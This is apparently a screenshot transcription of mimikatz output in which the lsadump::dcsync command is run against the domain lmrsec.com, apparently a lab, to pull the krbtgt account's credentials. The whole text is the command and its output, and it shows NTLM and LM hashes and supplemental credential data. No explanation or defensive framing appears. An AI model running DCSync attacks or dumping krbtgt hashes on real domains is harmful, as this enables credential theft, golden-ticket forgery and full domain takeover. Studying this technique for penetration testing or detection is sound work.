 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:lmrsec.com /user:krbtgt
[DC] 'lmrsec.com' will be the domain
[DC] 'AD.lmrsec.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/11/27 11:56:41
Object Security ID : S-1-5-21-4175578073-168413485-1140492047-502
Object Relative ID : 502
Credentials:
Hash NTLM: 4f1f3dc469ef39126486ed369c3eb8dc
ntlm- 0: 4f1f3dc469ef39126486ed369c3eb8dc
lm - 0: 94ec5c599a9ad8e2b80fa963f5755888
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 5fd844f6fb97156fbf4f126ed319a84f
* Primary:Kerberos-Newer-Keys *
Default Salt : LMRSEC.COMkrbtgt